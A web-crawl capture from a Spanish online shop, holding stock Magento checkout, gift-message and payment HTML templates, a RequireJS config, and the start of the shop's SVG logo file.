{'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg
body_size: 43572
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1200 636" style="enable-background:new 0 0 1200 636;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1E5CAA;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F05A28;}
	.st3{opacity:0.2;fill:#FFFFFF;}
	.st4{fill:none;}
	.st5{fill:#0090B0;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#0090B0;}
	.st7{fill:#7F3F97;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#7F3F97;}
	.st9{fill:#C64683;}
	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#C64683;}
	.st11{fill:#71A641;}
	.st12{fill-rule:evenodd;clip-rule:evenodd;fill:#71A641;}
	.st13{fill:#914219;}
	.st14{fill:#6B2D04;}
</style>
<g>
	<path class="st0" d="M591.12,313.35c-1.42,0-2.86,0.04-4.3,0.12c-14.17,0.8-26.39,5.93-36.3,15.23
		c-5.46,5.13-10.11,11.28-13.8,18.29c-7.48,14.19-11.4,30.1-11.66,47.31c-0.14,6.59,0.54,13.03,2.01,19.15
		c4.34,18,14.88,29.81,31.33,35.09c23.07,7.41,43.66,2.87,61.22-13.48c7.35-6.84,13.18-15.63,17.82-26.86
		c4.49-10.87,7-22.8,7.46-35.45c0.35-9.78-0.78-18.44-3.46-26.45c-5.21-15.55-15.77-25.75-31.39-30.33
		C604.09,314.23,597.73,313.35,591.12,313.35z"/>
	<path class="st1" d="M578,420.23c-0.5,0-1-0.02-1.51-0.05c-5.89-0.35-10.09-3.26-12.47-8.67c-1.34-3.03-2.09-6.41-2.3-10.34
		c-0.76-13.99,1.68-27.45,7.25-40.02c1.6-3.62,3.71-6.87,6.25-9.65c6.05-6.62,14.3-8.29,23.23-4.7c4.17,1.67,7.03,4.95,8.51,9.73
		c1.55,5,1.59,10.03,1.42,14.3l0,0.01c-0.46,9.54-1.91,17.85-4.42,25.41c-1.21,3.63-2.63,6.88-4.37,9.93
		c-1.6,2.81-3.37,5.17-5.43,7.22C589.61,417.94,584.18,420.23,578,420.23z"/>
	<path class="st2" d="M1070.36,269.65c-1.27-0.29-2.5-0.6-3.69-0.95c-0.5,1.34-1.31,2.55-2.38,3.52c-2.24,2.02-5.32,2.77-8.46,2.06
		c-1.33-0.3-2.71-0.86-4.2-1.71c-2.05-1.17-3.23-2.89-4.59-4.88c-0.21-0.3-0.5-0.73-0.74-1.07c-0.73-0.36-1.78-0.97-2.92-2.01
		c-1.85-1.68-3.59-5.06-3.3-8.24c0.36-3.99,2.16-6.27,3.73-7.52c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-12,2.55-23.73,6.12-34.64
		c-10.03-11.84-22.71-22.77-38.6-31.8c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.85,7.16-25.77,58.26-11.76,133.06c10.3,55.01,29.37,79.52,40.4,89.16c0.3,0.26,0.59,0.51,0.87,0.74
		c0.03,0.02,0.05,0.05,0.08,0.07c0.57,0.47,1.11,0.9,1.63,1.3c0.03,0.02,0.06,0.05,0.09,0.07c0.5,0.38,0.98,0.72,1.43,1.03
		c0.04,0.03,0.08,0.05,0.12,0.08c0.22,0.15,0.43,0.29,0.63,0.42c0,0,0,0,0,0c0.2,0.13,0.39,0.25,0.57,0.36
		c0.04,0.03,0.09,0.05,0.13,0.08c0.18,0.11,0.36,0.21,0.52,0.31c0,0,0.01,0,0.01,0.01c0.22,0.13,0.46,0.26,0.72,0.39
		c0.09,0.05,0.19,0.1,0.28,0.14c0.18,0.09,0.37,0.19,0.57,0.28c0.12,0.06,0.24,0.12,0.37,0.18c0.2,0.09,0.41,0.19,0.62,0.28
		c0.14,0.06,0.27,0.12,0.41,0.18c0.33,0.14,0.68,0.29,1.05,0.43c0.16,0.06,0.34,0.13,0.51,0.19c0.24,0.09,0.47,0.18,0.72,0.27
		c0.21,0.08,0.43,0.15,0.64,0.23c0.23,0.08,0.47,0.16,0.72,0.25c0.23,0.08,0.46,0.15,0.71,0.23c14.11,4.49,44.82,8.1,96.88-10.98
		c71.45-26.2,103.66-72.02,108.36-78.12c26.54-34.49,36.18-69,37.57-98.35C1074.56,270.47,1072.41,270.11,1070.36,269.65
		C1070.36,269.65,1070.36,269.65,1070.36,269.65z"/>
	<path class="st3" d="M1043.8,248.85c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-11.99,2.55-23.72,6.11-34.64
		c-10.03-11.85-22.71-22.77-38.6-31.81c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.21,5.55-16.45,37.47-16.25,86.35c35.14,24.32,92.94,31.33,152.49,14.58c49.92-14.04,90.07-41.7,111.95-73.29
		C1040.52,252.29,1042.27,250.07,1043.8,248.85z"/>
	<g>
		
			<ellipse transform="matrix(0.1294 -0.9916 0.9916 0.1294 671.9147 1077.2253)" class="st1" cx="949.41" cy="155.97" rx="8.39" ry="12.26"/>
		<path class="st1" d="M921.57,166.85c0.44-0.54,0.43-1.29-0.05-1.77c0,0-0.04-0.03-0.03-0.03c-5.17-4.36-5.89-12.07-1.57-17.3
			c0.5-0.6,1.62-1.63,1.62-1.63c0.02-0.02,0.04-0.04,0.06-0.06c0.01-0.01,0.02-0.02,0.03-0.03c0.44-0.57,0.35-1.39-0.21-1.85
			c-0.28-0.23-0.62-0.32-0.95-0.29c-11.92,1.27-21.15,4.04-26.09,5.8c-22.67,8.08-42.34,21.6-58.76,40.3
			c-0.01,0.01-0.02,0.03-0.04,0.06c-0.02,0.02-0.03,0.04-0.03,0.05c-0.32,0.56-0.21,1.27,0.3,1.7c0.33,0.28,0.74,0.38,1.13,0.29
			l0.03,0c3.64-0.88,7.63-0.11,10.75,2.46c2.7,2.23,4.19,5.36,4.44,8.59l0,0.01c0.04,0.33,0.2,0.64,0.48,0.87
			c0.54,0.44,1.31,0.41,1.79-0.08l0.01-0.01c13.55-14.94,29.52-25.76,47.74-32.25c3.62-1.29,10.16-3.26,18.59-4.34
			c0,0,0.02,0,0.03-0.01C921.12,167.24,921.37,167.09,921.57,166.85z"/>
	</g>
	<path class="st1" d="M991.22,315.11c-1.39-0.18-2.79-0.31-4.19-0.32c-8.28-0.03-16.57,0.13-24.84-0.08
		c-3.49-0.09-5.98,0.98-8.2,3.69c-4,4.91-8.28,9.61-12.49,14.36c-1.39,1.57-2.1,1.58-3.38-0.02c-4.42-5.49-8.79-11.02-13.16-16.54
		c-0.21-0.27-0.38-0.6-0.49-0.93c-0.17-0.52-0.21-1.11,0.28-1.44c1.02-0.69,2.07-1.32,3.14-1.93c5.39-3.06,10.41-6.62,14.86-10.94
		c7.67-7.46,12.96-16.24,14.26-27.04c1.66-13.74-3.62-26.67-19.19-32.74c-1.8-0.7-3.66-1.29-5.53-1.76
		c-9.58-2.4-19.19-2.17-28.82-0.29c-7.35,1.43-14.17,4.1-20.46,8.2c-17.5,11.39-24.59,38.28-10.81,56.33
		c1.07,1.4,2.09,2.84,3.07,4.3c0.37,0.55,0.59,1.21,0.86,1.78c-1.35,1.59-3.19,1.83-4.77,2.54c-6.5,2.91-12.38,6.73-17.46,11.72
		c-9.89,9.71-15.4,21.3-15.03,35.39c0.32,12.14,5.44,21.67,15.45,28.55c5,3.43,10.52,5.79,16.43,7c21.7,4.45,41.67,0.95,59.24-13.23
		c1.08-0.87,1.99-2.03,3.53-2.2c1.19,0.52,1.82,1.62,2.56,2.59c1.81,2.39,3.72,4.71,5.34,7.22c1.7,2.63,3.86,3.66,7.03,3.61
		c10.22-0.16,20.44-0.06,30.66-0.07c1.05,0,2.12-0.04,3.16-0.16c1.17-0.13,1.71-1.34,1.03-2.37c-0.78-1.17-1.65-2.28-2.53-3.38
		c-7.3-9.05-14.63-18.08-21.91-27.15c-1.92-2.4-1.9-2.75,0-4.97c2.29-2.67,4.67-5.28,7.02-7.9c7.75-8.67,15.51-17.33,23.24-26.01
		c1.05-1.18,2.02-2.43,2.94-3.71C992.58,316.47,992.08,315.23,991.22,315.11z M915.49,358.34c-6.74,5.63-14.13,9.8-21.56,10.09
		c-5.23,0.08-8.62-0.73-11.75-2.47c-6.21-3.45-9.16-9.99-7.76-16.95c0.83-4.08,2.73-7.56,5.61-10.54c3.59-3.72,7.95-6.34,12.4-8.83
		c1.48-0.83,2.18-0.66,3.25,0.53c0.7,0.78,1.34,1.63,1.99,2.46c5.29,6.79,10.58,13.58,15.86,20.37c0.75,0.97,1.5,1.95,2.18,2.97
		C916.24,356.77,916.28,357.68,915.49,358.34z M909.24,295.21c-1.75,0.96-2.42,0.85-3.74-0.49c-2.36-2.38-4.37-5.03-6.08-7.91
		c-6.3-10.63,2.12-21.92,11.64-23.03c0.87-0.1,1.75-0.14,2.59-0.21c0.92,0.05,1.8,0.05,2.67,0.16c10.28,1.3,12.29,10.08,9.52,16.61
		c-0.97,2.3-2.48,4.24-4.23,5.98C917.96,289.95,913.71,292.75,909.24,295.21z"/>
	<path class="st4" d="M824.66,453.9c0.04,0.03,0.08,0.05,0.12,0.08C824.74,453.96,824.7,453.93,824.66,453.9z"/>
	<path class="st4" d="M825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41z"/>
	<path class="st4" d="M825.98,454.77c0.04,0.03,0.09,0.05,0.13,0.08C826.07,454.82,826.02,454.79,825.98,454.77z"/>
	<path class="st4" d="M826.64,455.16c0.22,0.13,0.46,0.26,0.72,0.39C827.11,455.41,826.86,455.28,826.64,455.16z"/>
	<path class="st4" d="M823.14,452.8c0.03,0.02,0.06,0.05,0.09,0.07C823.2,452.85,823.17,452.83,823.14,452.8z"/>
	<path class="st4" d="M821.43,451.44c0.03,0.02,0.05,0.05,0.08,0.07C821.48,451.48,821.45,451.46,821.43,451.44z"/>
	<path class="st4" d="M827.64,455.69c0.18,0.09,0.37,0.19,0.57,0.28C828.01,455.88,827.82,455.78,827.64,455.69z"/>
	<path class="st4" d="M832.55,457.74c0.23,0.08,0.47,0.16,0.72,0.25C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<path class="st4" d="M829.62,456.61c0.33,0.14,0.68,0.29,1.05,0.43C830.3,456.9,829.95,456.76,829.62,456.61z"/>
	<path class="st4" d="M831.18,457.24c0.24,0.09,0.47,0.18,0.72,0.27C831.65,457.42,831.41,457.33,831.18,457.24z"/>
	<path class="st4" d="M828.59,456.15c0.2,0.09,0.41,0.19,0.62,0.28C828.99,456.34,828.78,456.24,828.59,456.15z"/>
	<path class="st2" d="M832.55,457.74c-0.22-0.08-0.44-0.15-0.64-0.23c-0.25-0.09-0.49-0.18-0.72-0.27
		c-0.17-0.06-0.35-0.13-0.51-0.19c-0.37-0.15-0.72-0.29-1.05-0.43c-0.14-0.06-0.27-0.12-0.41-0.18c-0.21-0.09-0.42-0.19-0.62-0.28
		c-0.13-0.06-0.25-0.12-0.37-0.18c-0.2-0.1-0.39-0.19-0.57-0.28c-0.09-0.05-0.19-0.1-0.28-0.14c-0.26-0.13-0.5-0.27-0.72-0.39
